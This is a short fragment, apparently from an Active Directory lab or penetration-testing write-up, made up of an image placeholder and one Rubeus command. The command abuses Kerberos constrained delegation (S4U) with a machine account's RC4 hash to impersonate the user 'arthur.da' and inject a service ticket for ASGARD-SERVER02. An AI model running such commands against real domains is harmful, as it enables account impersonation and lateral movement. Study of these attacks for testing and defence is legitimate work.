 Rubeus.exe s4u /user:ASGARD-SERVER01$ /rc4:5ffecaaedb763ea283d47ac8becf88f9 /impersonateuser:arthur.da /msdsspn:eventlog/ASGARD-SERVER02.asgard.local /altservice:http /ptt